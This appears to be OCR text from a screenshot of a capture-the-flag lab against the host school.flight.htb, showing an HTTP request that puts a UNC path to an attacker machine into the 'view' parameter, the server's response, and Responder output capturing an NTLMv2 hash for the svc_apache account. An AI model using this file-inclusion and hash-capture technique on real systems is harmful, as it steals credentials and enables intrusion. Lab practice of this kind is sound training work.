 Request
Pretty Raw Hex
\n
1 GET /index.php?view=//10.10.14.4/asdf/adfs HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 03:04:
3 Server: Apache/2.4.52 (Win64)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 1102
6 Keep-Alive: timeout=5, max=10
7 Connection: Keep-Alive
8 Content-Type: text/html; char
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Aviation School
</title>
14 <meta charset="UTF-8" />
15 <link rel="stylesheet" ty
/>
16 <!--[if IE 6]><link rel="
href="styles/ie6.css" /><
17 </head>
18 <body>
19 <div id="page">
20 <div id="header">
21 <div id="section">
Responder Domain Name [MHQV.LOCAL]
Responder DCE-RPC Port [49437]
[+] Listening for events...
[!] Error starting TCP server on port 53, check permissions or other servers
running.
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:ca7cdfd6df90dd09:78066CCBDDA3
[*] Skipping previously captured hash for flight\svc_apache
[*] Skipping previously captured hash for flight\svc_apache